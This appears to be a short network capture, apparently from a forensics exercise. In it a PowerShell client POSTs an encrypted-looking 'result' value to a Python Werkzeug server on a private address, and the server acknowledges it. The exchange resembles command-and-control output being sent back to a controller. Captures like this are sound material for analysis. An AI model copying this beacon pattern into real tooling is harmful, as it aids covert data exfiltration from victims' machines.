 POST /result/razer HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT; Windows NT 10.0; en-US) WindowsPowerShell/5.1.14393.6
93
Content-Type: application/x-www-form-urlencoded
Host: 192.168.1.11:7788
Content-Length: 75
Expect: 100-continue
Connection: Keep-Alive
HTTP/1.1 100 Continue
result=IN3DZMA9y5D0q5y4Pe3Uv%2FVE3mA4EZY55XHJJIdLc29WAK73bE2DzB7ae%2Fmpy4CWHTTP/1.0 200 OK
Content-Type: text/html; charset=utf-8
Content-Length: 0
Server: Werkzeug/1.0.1 Python/3.9.11
Date: Wed, 23 Mar 2022 20:29:56 GMT